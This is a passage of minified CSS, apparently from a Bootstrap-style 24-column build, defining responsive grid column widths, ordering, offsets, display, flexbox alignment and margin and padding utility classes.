70.83333333%;max-width:70.83333333%}.col-sm-18{flex:0 0 75%;max-width:75%}.col-sm-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-sm-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-21{flex:0 0 87.5%;max-width:87.5%}.col-sm-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-sm-24{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:25}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.order-sm-13{order:13}.order-sm-14{order:14}.order-sm-15{order:15}.order-sm-16{order:16}.order-sm-17{order:17}.order-sm-18{order:18}.order-sm-19{order:19}.order-sm-20{order:20}.order-sm-21{order:21}.order-sm-22{order:22}.order-sm-23{order:23}.order-sm-24{order:24}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:4.16666667%}.offset-sm-2{margin-left:8.33333333%}.offset-sm-3{margin-left:12.5%}.offset-sm-4{margin-left:16.66666667%}.offset-sm-5{margin-left:20.83333333%}.offset-sm-6{margin-left:25%}.offset-sm-7{margin-left:29.16666667%}.offset-sm-8{margin-left:33.33333333%}.offset-sm-9{margin-left:37.5%}.offset-sm-10{margin-left:41.66666667%}.offset-sm-11{margin-left:45.83333333%}.offset-sm-12{margin-left:50%}.offset-sm-13{margin-left:54.16666667%}.offset-sm-14{margin-left:58.33333333%}.offset-sm-15{margin-left:62.5%}.offset-sm-16{margin-left:66.66666667%}.offset-sm-17{margin-left:70.83333333%}.offset-sm-18{margin-left:75%}.offset-sm-19{margin-left:79.16666667%}.offset-sm-20{margin-left:83.33333333%}.offset-sm-21{margin-left:87.5%}.offset-sm-22{margin-left:91.66666667%}.offset-sm-23{margin-left:95.83333333%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-md-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-3{flex:0 0 12.5%;max-width:12.5%}.col-md-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-md-6{flex:0 0 25%;max-width:25%}.col-md-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-md-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-9{flex:0 0 37.5%;max-width:37.5%}.col-md-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-md-12{flex:0 0 50%;max-width:50%}.col-md-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-md-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-15{flex:0 0 62.5%;max-width:62.5%}.col-md-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-md-18{flex:0 0 75%;max-width:75%}.col-md-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-md-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-21{flex:0 0 87.5%;max-width:87.5%}.col-md-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-md-24{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:25}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.order-md-13{order:13}.order-md-14{order:14}.order-md-15{order:15}.order-md-16{order:16}.order-md-17{order:17}.order-md-18{order:18}.order-md-19{order:19}.order-md-20{order:20}.order-md-21{order:21}.order-md-22{order:22}.order-md-23{order:23}.order-md-24{order:24}.offset-md-0{margin-left:0}.offset-md-1{margin-left:4.16666667%}.offset-md-2{margin-left:8.33333333%}.offset-md-3{margin-left:12.5%}.offset-md-4{margin-left:16.66666667%}.offset-md-5{margin-left:20.83333333%}.offset-md-6{margin-left:25%}.offset-md-7{margin-left:29.16666667%}.offset-md-8{margin-left:33.33333333%}.offset-md-9{margin-left:37.5%}.offset-md-10{margin-left:41.66666667%}.offset-md-11{margin-left:45.83333333%}.offset-md-12{margin-left:50%}.offset-md-13{margin-left:54.16666667%}.offset-md-14{margin-left:58.33333333%}.offset-md-15{margin-left:62.5%}.offset-md-16{margin-left:66.66666667%}.offset-md-17{margin-left:70.83333333%}.offset-md-18{margin-left:75%}.offset-md-19{margin-left:79.16666667%}.offset-md-20{margin-left:83.33333333%}.offset-md-21{margin-left:87.5%}.offset-md-22{margin-left:91.66666667%}.offset-md-23{margin-left:95.83333333%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-lg-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-3{flex:0 0 12.5%;max-width:12.5%}.col-lg-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-lg-6{flex:0 0 25%;max-width:25%}.col-lg-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-lg-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-9{flex:0 0 37.5%;max-width:37.5%}.col-lg-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-lg-12{flex:0 0 50%;max-width:50%}.col-lg-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-lg-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-15{flex:0 0 62.5%;max-width:62.5%}.col-lg-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-lg-18{flex:0 0 75%;max-width:75%}.col-lg-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-lg-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-21{flex:0 0 87.5%;max-width:87.5%}.col-lg-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-lg-24{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:25}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.order-lg-13{order:13}.order-lg-14{order:14}.order-lg-15{order:15}.order-lg-16{order:16}.order-lg-17{order:17}.order-lg-18{order:18}.order-lg-19{order:19}.order-lg-20{order:20}.order-lg-21{order:21}.order-lg-22{order:22}.order-lg-23{order:23}.order-lg-24{order:24}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:4.16666667%}.offset-lg-2{margin-left:8.33333333%}.offset-lg-3{margin-left:12.5%}.offset-lg-4{margin-left:16.66666667%}.offset-lg-5{margin-left:20.83333333%}.offset-lg-6{margin-left:25%}.offset-lg-7{margin-left:29.16666667%}.offset-lg-8{margin-left:33.33333333%}.offset-lg-9{margin-left:37.5%}.offset-lg-10{margin-left:41.66666667%}.offset-lg-11{margin-left:45.83333333%}.offset-lg-12{margin-left:50%}.offset-lg-13{margin-left:54.16666667%}.offset-lg-14{margin-left:58.33333333%}.offset-lg-15{margin-left:62.5%}.offset-lg-16{margin-left:66.66666667%}.offset-lg-17{margin-left:70.83333333%}.offset-lg-18{margin-left:75%}.offset-lg-19{margin-left:79.16666667%}.offset-lg-20{margin-left:83.33333333%}.offset-lg-21{margin-left:87.5%}.offset-lg-22{margin-left:91.66666667%}.offset-lg-23{margin-left:95.83333333%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-xl-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-3{flex:0 0 12.5%;max-width:12.5%}.col-xl-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-xl-6{flex:0 0 25%;max-width:25%}.col-xl-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-xl-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-9{flex:0 0 37.5%;max-width:37.5%}.col-xl-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-xl-12{flex:0 0 50%;max-width:50%}.col-xl-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-xl-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-15{flex:0 0 62.5%;max-width:62.5%}.col-xl-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-xl-18{flex:0 0 75%;max-width:75%}.col-xl-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-xl-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-21{flex:0 0 87.5%;max-width:87.5%}.col-xl-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-xl-24{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:25}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.order-xl-13{order:13}.order-xl-14{order:14}.order-xl-15{order:15}.order-xl-16{order:16}.order-xl-17{order:17}.order-xl-18{order:18}.order-xl-19{order:19}.order-xl-20{order:20}.order-xl-21{order:21}.order-xl-22{order:22}.order-xl-23{order:23}.order-xl-24{order:24}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:4.16666667%}.offset-xl-2{margin-left:8.33333333%}.offset-xl-3{margin-left:12.5%}.offset-xl-4{margin-left:16.66666667%}.offset-xl-5{margin-left:20.83333333%}.offset-xl-6{margin-left:25%}.offset-xl-7{margin-left:29.16666667%}.offset-xl-8{margin-left:33.33333333%}.offset-xl-9{margin-left:37.5%}.offset-xl-10{margin-left:41.66666667%}.offset-xl-11{margin-left:45.83333333%}.offset-xl-12{margin-left:50%}.offset-xl-13{margin-left:54.16666667%}.offset-xl-14{margin-left:58.33333333%}.offset-xl-15{margin-left:62.5%}.offset-xl-16{margin-left:66.66666667%}.offset-xl-17{margin-left:70.83333333%}.offset-xl-18{margin-left:75%}.offset-xl-19{margin-left:79.16666667%}.offset-xl-20{margin-left:83.33333333%}.offset-xl-21{margin-left:87.5%}.offset-xl-22{margin-left:91.66666667%}.offset-xl-23{margin-left:95.83333333%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm